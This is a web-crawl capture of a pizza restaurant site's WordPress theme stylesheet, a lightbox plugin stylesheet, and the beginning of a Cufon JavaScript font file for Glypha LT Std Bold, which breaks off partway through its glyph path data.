	color: #063;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	margin: 0;
	padding: 0;
}
#store-left a:hover {
	color: #a51f15;
}
#store-right .color{
	background-color: #FFF;
	border: 1px solid #ab8a4b;
	vertical-align: middle;
	margin: 0px;
	padding: 10px 10px 0 10px;
}
#store-right {
	float: right;
	width: 260px;
	margin-right: 40px;
	height: 390px;
	padding-top: 0;
	padding-right: 5px;
	padding-bottom: 0;
	padding-left: 5px;
}
#store-right a {
	font-weight: normal;
	color: #00C;
	text-decoration: none;
	font-size: 9px;
}
#pages-interior {
	margin: 0 15px 80px 15px;
}
#pages-interior a {
	color:#a51f15;
	font-size:15px;
	font-weight:bold;
}
#pages-interior a:hover {
	color:#063;
}



/* =Asides
-------------------------------------------------------------- */
.home #content .format-aside p,
.home #content .category-asides p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 0;
}
.home .hentry.format-aside,
.home .hentry.category-asides {
	padding: 0;
}
.home #content .format-aside .entry-content,
.home #content .category-asides .entry-content {
	padding-top: 0;
}
/* =Gallery listing
-------------------------------------------------------------- */
.format-gallery .size-thumbnail img,
.category-gallery .size-thumbnail img {
	border: 10px solid #f1f1f1;
	margin-bottom: 0;
}
.format-gallery .gallery-thumb,
.category-gallery .gallery-thumb {
	float: left;
	margin-right: 20px;
	margin-top: -4px;
}
.home #content .format-gallery .entry-utility,
.home #content .category-gallery .entry-utility {
	padding-top: 4px;
}
/* =Attachment pages
-------------------------------------------------------------- */
.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}
/* =Images
-------------------------------------------------------------- */
/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
}
.wp-caption img {
	margin: 5px 5px 0;
}
.wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}
/* =Navigation
-------------------------------------------------------------- */
.navigation {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
}
.navigation a:link,
.navigation a:visited {
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #ff4b33;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#nav-above {
	margin: 0 0 18px 0;
}
#nav-above {
	display: none;
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: -18px 0 0 0;
}
/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0 0 18px 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #ff4b33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #ff4b33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nopassword,
.nocomments {
	display: none;
}
#comments .pingback {
	border-bottom: 1px solid #e7e7e7;
	margin-bottom: 18px;
	padding-bottom: 18px;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	display: block;
	font-size: 12px;
	line-height: 18px;
	margin: 0;
}
#comments .pingback .url {
	font-size: 13px;
	font-style: italic;
}
/* Comments form */
input[type=submit] {
	color: #333;
}
#respond {
	border-top: 1px solid #e7e7e7;
	margin: 24px 0;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	font-weight: normal;
	line-height: 18px;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond label {
	color: #888;
	font-size: 12px;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 14px;
	width: auto;
}
/* =Widget Areas
-------------------------------------------------------------- */
.widget-area ul {
	list-style: none;
	margin-left: 0;
}
.widget-area ul ul {
	list-style: square;
	margin-left: 1.3em;
}
.widget-area select {
	max-width: 100%;
}
.widget_search #s {/* This keeps the search inputs in line */
	width: 60%;
}
.widget_search label {
	display: none;
}
.widget-container {
	margin: 0 0 18px 0;
}
.widget-title {
	color: #222;
	font-weight: bold;
}
.widget-area a:link,
.widget-area a:visited {
	text-decoration: none;
}
.widget-area a:active,
.widget-area a:hover {
	text-decoration: underline;
}
.widget-area .entry-meta {
	font-size: 11px;
}
#wp_tag_cloud div {
	line-height: 1.6em;
}
#wp-calendar {
	width: 100%;
}
#wp-calendar caption {
	color: #222;
	font-size: 14px;
	font-weight: bold;
	padding-bottom: 4px;
	text-align: left;
}
#wp-calendar thead {
	font-size: 11px;
}
#wp-calendar thead th {
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	background: #f5f5f5;
	border: 1px solid #fff;
	padding: 3px 0 2px;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_rss a.rsswidget {
	color: #000;
}
.widget_rss a.rsswidget:hover {
	color: #ff4b33;
}
.widget_rss .widget-title img {
	width: 11px;
	height: 11px;
}
/* Main sidebars */
#main .widget-area ul {
	margin-left: 0;
	padding: 0 20px 0 0;
}
#main .widget-area ul ul {
	border: none;
	margin-left: 1.3em;
	padding: 0;
}
#primary {
	background:url(/wp-content/themes/teresas/images/side_bg.jpg) repeat top #5c0601;
	padding:12px;
	padding-top:110px;
	padding-bottom:3000px;
	margin-bottom:-3000px;
	overflow-y:hidden;
	z-index:50;
}
#primary h3{
	font-size:22px;
	color:#ecc385;
	font-weight:bold;
	line-height:1.2em;
	margin-bottom:10px;
}
#primary p{
	font-size:15px;
	color:#bb6f24;
}
#primary .side_bottom{
	text-align:center;
	margin-top:10px;
}
#primary .side_bottom p{
	margin-bottom:6px;
}
#primary .side_bottom img{
	margin:3px 4px;
}
#side_form{
	background:rgb(65,101,52);
	border: 3px solid rgb(165,31,21);
	padding:8px;
	margin:25px 0 5px;
}
#side_form h3{
	text-align:center;
	color:;
	font-size:19px;
	margin-bottom:5px;
}
#side_form p{
	color:#fff;
	margin-bottom:5px;
}
#side_form input.fillin{
	width:206px;
	margin:5px 0;
}
#side_form input.submit{
	background:rgb(165,31,21);
	border:0 none;
	border:1px solid rgb(255,209,61);
	margin:10px auto;
	margin-left:0;
	padding:5px;
	color:rgb(255,209,61);
}
#secondary {
}
/* Footer widget areas */
#footer-widget-area {
}
/* =Footer
-------------------------------------------------------------- */
#footer {
	width:1000px;
	margin:0 auto;
	position:relative;
	/*padding-left:1500px;
	margin-left:-1500px;
	padding-right:1500px;*/
}
#colophon {
	overflow:hidden;
	padding: 18px 20px;
}
#site-info {
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:normal;
	color:#a6a6a6;
}
#site-info a {
	color: #a6a6a6;
	text-decoration: none;
}
#site-info a:hover {
	color: #a51f15;
	text-decoration: none;
}
#site-generator {
	font-style: italic;
	position: relative;
}
#site-generator a {
	background: url(images/wordpress.png) center left no-repeat;
	color: #666;
	display: inline-block;
	line-height: 16px;
	padding-left: 20px;
	text-decoration: none;
}
#site-generator a:hover {
	text-decoration: underline;
}
img#wpstats {
	display: block;
	margin: 0 auto 10px;
}

/*--------------------CUSTOM STYLES-------------------------*/

.home_offers{
	margin-bottom:15px;
	overflow:hidden;
}
.home_offers img{
	margin-right:15px;
	margin-left:15px;
}
.home_logos img{
	margin-right:12px;
	margin-left:13px;
}
#content p.fdm-item-title{
margin-bottom:0;
}
.nut-info{
clear: left;
margin-top: 10px;
}
.fdm-item-content h4{
clear: none;
float: left;
padding-left: 15px;
width: 60%;
}

.fdm-item-panel {
	border:2px solid rgb(165,31,21);
	border-radius:5px;
	padding:8px !important;
	background: rgba(254,254,254,1);
	background: -moz-linear-gradient(top, rgba(254,254,254,1) 0%, rgba(226,226,226,1) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(254,254,254,1)), color-stop(100%, rgba(226,226,226,1)));
	background: -webkit-linear-gradient(top, rgba(254,254,254,1) 0%, rgba(226,226,226,1) 100%);
	background: -o-linear-gradient(top, rgba(254,254,254,1) 0%, rgba(226,226,226,1) 100%);
	background: -ms-linear-gradient(top, rgba(254,254,254,1) 0%, rgba(226,226,226,1) 100%);
	background: linear-gradient(to bottom, rgba(254,254,254,1) 0%, rgba(226,226,226,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefe', endColorstr='#e2e2e2', GradientType=0 );
}

.fdm-item-price-wrapper {
	margin-right:8px;
	margin-top:5px;
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )
-------------------------------------------------------------- */
pre {
	-webkit-text-size-adjust: 140%;
}
code {
	-webkit-text-size-adjust: 160%;
}
#access,
.entry-meta,
.entry-utility,
.navigation,
.widget-area {
	-webkit-text-size-adjust: 120%;
}
#site-description {
	-webkit-text-size-adjust: none;
}
/* =Print Style
-------------------------------------------------------------- */
@media print {
	body {
		background: none !important;
	}
	#wrapper {
		clear: both !important;
		display: block !important;
		float: none !important;
		position: relative !important;
	}
	#header {
		border-bottom: 2pt solid #000;
		padding-bottom: 18pt;
	}
	#colophon {
		border-top: 2pt solid #000;
	}
	#site-title,
	#site-description {
		float: none;
		line-height: 1.4em;
		margin: 0;
		padding: 0;
	}
	#site-title {
		font-size: 13pt;
	}
	.entry-content {
		font-size: 14pt;
		line-height: 1.6em;
	}
	.entry-title {
		font-size: 21pt;
	}
	#access,
	#branding img,
	#respond,
	.comment-edit-link,
	.edit-link,
	.navigation,
	.page-link,
	.widget-area {
		display: none !important;
	}
	#container,
	#header,
	#footer {
		margin: 0;
		width: 100%;
	}
	#content,
	.one-column #content {
		margin: 24pt 0 0;
		width: 100%;
	}
	.wp-caption p {
		font-size: 11pt;
	}
	#site-info,
	#site-generator {
		float: none;
		width: auto;
	}
	#colophon {
		width: auto;
	}
	img#wpstats {
		display: none;
	}
	#site-generator a {
		margin: 0;
		padding: 0;
	}
	#entry-author-info {
		border: 1px solid #e7e7e7;
	}
	#main {
		display: inline;
	}
	.home .sticky {
		border: none;
	}
}

.coupon-wrapper{
	width: 480px;
	background: #ec0203;
	position: relative;
	margin: 18px auto;
	 -webkit-print-color-adjust:exact;
}

.wrap {
	padding: 10px;
}

.coupon-cover{
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.coupon-wrapper img{
	position: absolute;
	left: 0;
	top: 4px;
}

.coupon-info{
	background: #fff;
	 -webkit-print-color-adjust:exact;
	padding: 10px;
}

.deal-name{
	font-size: 28px;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
	font-family: Georgia;

	margin-bottom: 10px;
	color: white;
   text-shadow:
	   3px 3px 5px #000,
	 -1px -1px 0 #000,
	  1px -1px 0 #000,
	  -1px 1px 0 #000,
	   1px 1px 0 #000;
}

.deal-details{
	text-align: center;
	font-size: 30px;
	font-weight: bold;
	padding: 10px;
	background-color: #1c7241;
	 -webkit-print-color-adjust:exact;
	font-family: Verdana;
	color: #fff;
	line-height: 120%;

   text-shadow:
	   3px 3px 5px #000,
	 -1px -1px 0 #000,
	  1px -1px 0 #000,
	  -1px 1px 0 #000,
	   1px 1px 0 #000;
}

.deal-price{
	text-align: right;
	color: #fb0102;
	font-family: Verdana;
	font-weight: bold;
	position: relative;

   text-shadow:
	   3px 3px 5px #000,
	 -1px -1px 0 #000,
	  1px -1px 0 #000,
	  -1px 1px 0 #000,
	   1px 1px 0 #000;
}

.deal-dollar{
	font-size: 82px;
	line-height: 1;
	margin-right: 62px;
}

.deal-cent{
	font-size: 44px;
	text-decoration: underline;
	position: absolute;
	line-height: 1;
	right: 0;
	top:6px;
}

.deal-expire{
	font-weight: bold;
	margin-left: 40px;
}

.deal-text{
	font-size: 10px;
	line-height: 1;
	float: left;
	font-weight: bold;
	color: #fff;
	padding-top: 4px;
}

.deal-offer{
	float: right;
	line-height: 120%;
	font-weight: bold;
	color: #fff;
	padding-top: 4px;
}

@media print {
	.deal-price, .deal-details, .deal-name{
	   text-shadow: none
	}
}

/* Menu Section */
.menu_section_title {
    display: inline-block;
    font-family: 'Oswald', sans-serif;
    margin: 20px 0px 5px 0px;
    padding: 5px 0px;
    border-top: 4px solid green;
    border-bottom: 4px solid green;
}

.menu_price  { 
	color: black;
}


--- FILE ---
content_type: text/css
request_url: https://www.teresaspizza.com/wp-content/plugins/lightbox-2/Themes/Black/lightbox.css
body_size: -14
content:
#stimuli_lightbox {

	position: absolute;

	left: 0;

	width: 100%;

	z-index: 100;

	text-align: center;

	line-height: 0;

}



#stimuli_lightbox a img { border: none; }



#stimuli_outerImageContainer {

	position: relative;

	background-color: #000;

	width: 250px;

	height: 250px;

	margin: 0 auto;

}



#stimuli_imageContainer {

	padding: 10px;

}



#stimuli_loading {

	position: absolute;

	top: 40%;

	left: 0%;

	height: 25%;

	width: 100%;

	text-align: center;

	line-height: 0;

	background: transparent center url(images/loading.gif) no-repeat;

}

#stimuli_hoverNav {

	position: absolute;

	top: 0;

	left: 0;

	height: 100%;

	width: 100%;

	z-index: 10;

}

#stimuli_imageContainer>#stimuli_hoverNav { left: 0;}

#stimuli_hoverNav a { outline: none;}



#stimuli_prevLink, #stimuli_nextLink {

	width: 49%;

	height: 100%;

	background: transparent url(images/blank.gif) no-repeat; /* Trick IE into showing hover */

	display: block;

}

#stimuli_prevLink { left: 0; float: left;}

#stimuli_nextLink { right: 0; float: right;}

#stimuli_prevLink:hover, #stimuli_prevLink:visited:hover { background: url(images/prev.gif) left 55% no-repeat; }

#stimuli_nextLink:hover, #stimuli_nextLink:visited:hover { background: url(images/next.gif) right 55% no-repeat; }





#stimuli_imageDataContainer {

	font: 10px Verdana, Helvetica, sans-serif;

	background-color: #000;

	margin: 0 auto;

	line-height: 1.4em;

	overflow: auto;

	width: 100%	

}



#stimuli_imageData {	padding:0 10px; color: #666; }

#stimuli_imageData #stimuli_imageDetails { width: 50%; float: left; text-align: left; }	

#stimuli_imageData #stimuli_caption { font-weight: bold;}

#stimuli_imageData #stimuli_numberDisplay { display: block; clear: left; padding-bottom: 1.0em;}			

#stimuli_imageData #stimuli_bottomNavClose { width: 66px; float: right; padding-bottom: 0.7em; background: url(images/closelabel.gif) right 55% no-repeat; padding-top: 1.0em; margin-bottom: 1.0em;}



#stimuli_imageData #stimuli_bottomNavPrint { width: 70px; float: right; margin-right:7PX; padding-bottom: 0.7em; background: url(images/printlabel.gif) right 55% no-repeat; padding-top: 1.0em; margin-bottom: 1.0em;}

		

#stimuli_overlay {

	position: absolute;

	top: 0;

	left: 0;

	z-index: 90;

	width: 100%;

	height: 500px;

	background-color: #000;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.teresaspizza.com/wp-content/themes/teresas/images/Glypha_LT_Std_700.font.js
body_size: 6839
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright � 1985, 1987, 1990, 2002 Adobe Systems Incorporated.  All Rights
 * Reserved. � 1981, 2002 Heidelberger Druckmaschinen AG. All rights reserved.
 * 
 * Trademark:
 * Glypha is a trademark of Heidelberger Druckmaschinen AG, exclusively licensed
 * through Linotype Library GmbH, and may be registered in certain jurisdictions.
 * 
 * Full name:
 * GlyphaLTStd-Bold
 * 
 * Designer:
 * Adrian Frutiger
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"98,-196v45,0,77,27,77,80r0,86r24,0r0,30r-66,0r0,-31v-11,24,-34,35,-60,35v-38,1,-61,-27,-61,-59v0,-53,58,-68,116,-61v3,-23,0,-51,-30,-51v-21,0,-31,14,-31,34r-48,0v1,-47,37,-63,79,-63xm130,-89v-35,0,-69,-3,-70,35v0,15,10,27,25,27v35,0,44,-34,45,-62","w":206},{"d":"12,-102v1,-51,26,-94,77,-94v24,0,46,9,60,30r0,-26r71,0r0,31r-25,0r0,147v6,49,-42,77,-90,77v-38,0,-81,-11,-82,-51r48,0v9,31,62,27,73,-2v5,-15,3,-30,3,-45v-13,24,-31,33,-57,33v-51,0,-80,-46,-78,-100xm103,-33v63,-4,58,-132,2,-132v-36,0,-43,41,-43,69v1,28,12,65,41,63","w":226},{"d":"89,4v-60,-11,-78,-28,-78,-104v0,-49,23,-96,78,-96v23,0,44,8,57,28r0,-63r-25,0r0,-31r73,0r0,231r25,0r0,31r-70,0r0,-31v-15,25,-36,34,-60,35xm147,-98v0,-31,-13,-66,-43,-66v-35,0,-42,42,-42,69v0,28,6,67,41,67v37,0,44,-41,44,-70","w":226},{"d":"75,0r-49,0r0,-48r49,0r0,48","w":100},{"d":"103,0r-99,0r0,-32r19,0r80,-100r-76,-93r-18,0r0,-33r104,0r0,33r-29,0r54,69r52,-69r-29,0r0,-33r96,0r0,33r-18,0r-76,93r81,100r18,0r0,32r-106,0r0,-32r31,0r-59,-76r-57,76r32,0r0,32","w":266},{"d":"109,0r-96,0r0,-31r25,0r0,-200r-25,0r0,-31r73,0r0,231r23,0r0,31","w":119},{"d":"6,-192r74,0r0,200v0,13,0,26,-6,38v-18,21,-48,18,-76,14r0,-31v24,5,34,-7,34,-29r0,-161r-26,0r0,-31xm80,-265r0,44r-48,0r0,-44r48,0","w":106},{"d":"215,-98v13,79,-87,144,-134,69r0,57r27,0r0,30r-100,0r0,-30r25,0r0,-189r-25,0r0,-31r70,0r0,33v40,-73,146,-30,137,61xm124,-165v-32,0,-46,42,-46,70v0,27,11,67,45,67v35,0,43,-38,43,-65v0,-27,-6,-72,-42,-72","w":226},{"d":"46,-63r-32,0r89,-195r31,0r90,195r-33,0r-73,-160","w":237},{"d":"36,0r0,-48r49,0v3,41,-6,69,-17,96r-33,0r20,-48r-19,0xm36,-134r0,-47r49,0r0,47r-49,0","w":119},{"d":"104,-27v59,-3,58,-135,0,-138v-64,7,-58,135,0,138xm10,-97v0,-53,40,-99,92,-99v62,0,95,43,95,101v0,55,-34,99,-93,99v-53,0,-94,-46,-94,-101","w":206},{"d":"120,-163v-52,0,-35,78,-38,132r24,0r0,31r-96,0r0,-31r25,0r0,-200r-25,0r0,-31r72,0r0,95v29,-52,114,-31,114,33r0,103r24,0r0,31r-95,0r0,-31r23,0v-6,-48,19,-132,-28,-132","w":226},{"d":"149,0r-110,-258r36,0r110,258r-36,0","w":223},{"d":"6,-192r92,0r0,31r-26,0r28,124r40,-155r59,0r36,155r32,-124r-24,0r0,-31r85,0r0,31r-18,0r-46,161r-61,0r-34,-144r-39,144r-61,0r-46,-161r-17,0r0,-31","w":333,"k":{",":20,".":20}},{"d":"102,0r0,-258r33,0r0,258r-33,0","w":237},{"d":"126,0r-116,0r0,-32r30,0r0,-193r-30,0r0,-33r205,0r0,83r-39,0r0,-50r-87,0r0,83r34,0r0,-33r34,0r0,100r-34,0r0,-34r-34,0r0,77r37,0r0,32","w":226,"k":{"A":20,",":33,".":33}},{"d":"5,-225r0,-33r103,0r0,33r-28,0r46,82r48,-82r-26,0r0,-33r94,0r0,33r-17,0r-77,126r0,67r36,0r0,32r-121,0r0,-32r35,0r0,-67r-76,-126r-17,0","w":246,"k":{"v":6,"A":27,",":27,".":27,"u":6,"-":27,"a":20,"e":20,"i":6,"o":20,":":20,";":20,"p":6,"q":20}},{"d":"222,0r-213,0r0,-32r30,0r0,-193r-30,0r0,-33r213,0r0,79r-40,0r0,-46r-94,0r0,78r38,0r0,-33r34,0r0,98r-34,0r0,-32r-38,0r0,82r94,0r0,-50r40,0r0,82","w":240},{"d":"109,0r-96,0r0,-31r26,0r0,-130r-26,0r0,-31r74,0r0,161r22,0r0,31xm39,-265r48,0r0,44r-48,0r0,-44","w":119},{"w":100},{"d":"39,-225r-32,0r0,-33r113,0r0,33r-32,0r0,193r32,0r0,32r-113,0r0,-32r32,0r0,-193","w":126},{"d":"141,-86r-12,86r-28,0r12,-86r-37,0r-12,86r-27,0r12,-86r-44,0r0,-27r48,0r6,-37r-43,0r0,-27r47,0r11,-81r27,0r-11,81r37,0r12,-81r27,0r-12,81r41,0r0,27r-45,0r-5,37r40,0r0,27r-44,0xm123,-150r-37,0r-5,37r36,0"},{"d":"215,-104v-19,0,-20,28,-20,42v0,14,1,43,21,43v19,0,20,-27,20,-41v0,-15,0,-44,-21,-44xm93,4r-30,0r143,-266r30,0xm84,-239v-19,0,-20,29,-20,42v0,13,2,44,20,44v19,0,21,-30,21,-44v0,-14,-2,-42,-21,-42xm214,-127v73,-1,69,129,3,131v-74,1,-67,-134,-3,-131xm33,-194v0,-32,16,-68,49,-68v39,0,53,30,53,65v0,32,-12,67,-50,67v-36,0,-52,-32,-52,-64","w":299},{"d":"144,-148v-62,-17,-65,51,-61,117r31,0r0,31r-104,0r0,-31r25,0r0,-130r-25,0r0,-31r70,0r0,41v8,-33,31,-47,64,-44r0,47","w":146,"k":{"v":-5,"w":-5,"y":-5,",":20,".":20,"f":-5,"m":-5,"n":-5,"r":-5,"t":-5,"u":-5,"x":-5,"z":-5,"-":14}},{"d":"16,-126v3,-77,28,-136,110,-136v31,0,57,7,76,32r0,-28r41,0r0,92r-44,0v-1,-37,-24,-60,-61,-60v-92,2,-90,195,2,195v39,0,62,-29,62,-66r-34,0r0,-32r104,0r0,32r-26,0r0,97r-42,0r0,-30v-15,24,-45,34,-73,34v-72,0,-117,-66,-115,-130","w":280},{"d":"101,-29v51,-10,37,-88,35,-144v-1,-23,-8,-60,-36,-57v-42,5,-38,65,-38,108v0,41,-1,89,39,93xm187,-127v-1,64,-20,129,-88,131v-64,2,-86,-71,-86,-137v0,-58,16,-129,88,-129v68,0,87,70,86,135"},{"d":"186,-134v0,67,-29,138,-99,138v-41,0,-70,-24,-72,-66r48,0v1,19,9,36,30,36v43,0,45,-61,47,-102v-10,24,-29,38,-55,38v-44,0,-72,-41,-72,-85v0,-49,35,-89,84,-87v67,3,89,58,89,128xm98,-231v-27,-1,-38,27,-38,55v0,24,8,53,37,53v55,0,52,-107,1,-108"},{"d":"5,-161r0,-31r90,0r0,31r-23,0r36,122r40,-122r-24,0r0,-31r84,0r0,31r-15,0r-56,161r-60,0r-56,-161r-16,0","w":213,"k":{",":27,".":27}},{"d":"92,53r-69,0r0,-322r69,0r0,30r-28,0r0,262r28,0r0,30","w":119},{"d":"6,-225r0,-33r104,0r0,33r-33,0r59,172r59,-172r-32,0r0,-33r99,0r0,33r-19,0r-82,225r-55,0r-81,-225r-19,0","w":266,"k":{"y":6,"A":27,",":40,".":40,"r":13,"u":13,"-":18,"a":20,"e":20,"i":6,"o":20,":":20,";":20}},{"d":"31,-168r0,-44v21,-14,41,-29,60,-46r47,0r0,226r33,0r0,32r-118,0r0,-32r35,0r0,-178v-17,15,-38,28,-57,42"},{"d":"132,-231v-31,-10,-54,5,-48,39r33,0r0,31r-33,0r0,130r32,0r0,31r-106,0r0,-31r26,0r0,-130r-28,0r0,-31r28,0v-10,-61,42,-89,96,-72r0,33","w":126},{"d":"87,4v-76,4,-46,-95,-52,-165r-29,0r0,-31r29,0r0,-32r47,-16r0,48r48,0r0,31r-48,0r0,120v0,4,2,11,6,12v22,9,20,-21,20,-34r30,0v4,39,-11,66,-51,67","w":146},{"d":"153,-96v32,41,6,100,-55,100v-18,0,-37,-8,-47,-23r0,19r-34,0r0,-67r37,0v-7,41,58,58,64,17v-4,-36,-54,-23,-77,-41v-47,-37,-22,-105,41,-105v17,0,35,7,45,20r0,-16r34,0r0,62r-35,0v-2,-21,-10,-37,-33,-37v-27,-6,-44,36,-13,44v21,5,59,9,73,27","w":180},{"d":"215,0r-204,0r0,-40r143,-186r-99,0r0,51r-40,0r0,-83r196,0r0,40r-145,187r108,0r0,-54r41,0r0,85","w":226},{"d":"123,-161v-54,0,-36,76,-39,130r23,0r0,31r-96,0r0,-31r25,0r0,-130r-25,0r0,-31r70,0r0,32v18,-45,98,-52,113,0v23,-61,115,-40,115,30r0,99r24,0r0,31r-94,0r0,-31r22,0r0,-85v0,-19,-2,-45,-28,-45v-50,0,-34,77,-36,130r22,0r0,31r-92,0r0,-31r22,0v-5,-48,18,-130,-26,-130","w":339},{"d":"74,-118v-80,-12,-79,-144,16,-144v22,0,47,5,60,26r0,-22r40,0r0,85r-42,0v1,-33,-13,-55,-45,-57v-22,-2,-44,15,-39,37v15,66,132,26,132,123v0,76,-102,100,-142,46r0,24r-40,0r0,-90r42,0v0,31,12,61,47,61v23,0,42,-12,42,-37v-1,-38,-44,-39,-71,-52","w":206},{"d":"195,-161r26,16v-19,43,-69,53,-113,27v-27,-16,-56,-6,-66,22r-26,-17v14,-22,31,-45,61,-45v31,0,65,24,86,24v16,0,24,-16,32,-27","w":237},{"d":"128,4v-62,0,-97,-42,-97,-108r0,-121r-26,0r0,-33r108,0r0,33r-32,0v6,80,-26,195,52,195v78,0,44,-119,51,-195r-32,0r0,-33r103,0r0,33r-26,0r0,114v7,70,-34,115,-101,115","w":259},{"d":"10,-225r0,-33r98,0r0,33r-32,0r37,172r46,-205r58,0r42,205r41,-172r-33,0r0,-33r92,0r0,33r-16,0r-54,225r-59,0r-43,-205r-48,205r-61,0r-51,-225r-17,0","w":360,"k":{"y":6,"A":20,",":20,".":20,"r":6,"u":6,"-":20,"a":13,"e":13,"i":3,"o":13,":":13,";":13}},{"d":"27,-174r183,0r0,34r-183,0r0,-34xm27,-117r183,0r0,33r-183,0r0,-33","w":237},{"d":"38,0r-33,0r95,-258r33,0","w":140},{"d":"97,53r-69,0r0,-30r28,0r0,-262r-28,0r0,-30r69,0r0,322","w":119},{"d":"11,-98v1,-46,23,-99,79,-98v23,0,43,5,53,27r0,-23r37,0r0,72r-39,0v-1,-23,-12,-44,-36,-44v-38,0,-43,44,-43,73v0,28,9,64,43,64v21,0,33,-18,35,-37r41,0v-2,47,-35,68,-80,68v-62,0,-90,-45,-90,-102","w":186},{"d":"56,-179r-42,0r0,-79r175,0v4,66,-29,97,-47,147r-40,111r-53,0r46,-122r46,-101r-85,0r0,44"},{"d":"102,4v-58,0,-91,-47,-90,-102v0,-53,30,-98,88,-98v26,0,50,5,67,25v19,22,23,52,22,85r-128,0v0,27,11,59,44,59v19,0,32,-13,35,-31r46,0v-3,42,-45,62,-84,62xm62,-114r78,0v0,-22,-9,-52,-36,-52v-30,0,-40,27,-42,52"},{"d":"185,-70v2,48,-37,75,-86,74v-49,0,-86,-25,-86,-